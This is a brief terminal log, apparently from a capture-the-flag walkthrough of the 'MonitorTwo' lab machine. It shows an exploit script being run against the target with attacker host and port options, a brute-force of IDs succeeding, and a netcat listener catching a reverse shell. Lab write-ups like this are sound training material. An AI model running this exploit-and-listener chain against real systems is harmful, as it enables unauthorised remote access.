 (env) ➜ MonitorTwo python exploit.py -u http://10.10.11.211/ --LHOST=10.10.14.57 --LPORT=9000
Checking...
The target is vulnerable. Exploiting...
Bruteforcing the host_id and local_data_ids
Bruteforce Success!!
➜ MonitorTwo rlwrap nc -lnvp 9000
listening on [any] 9000 ...
connect to [10.10.14.57] from (UNKNOWN) [10.10.11.211] 42120
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.1$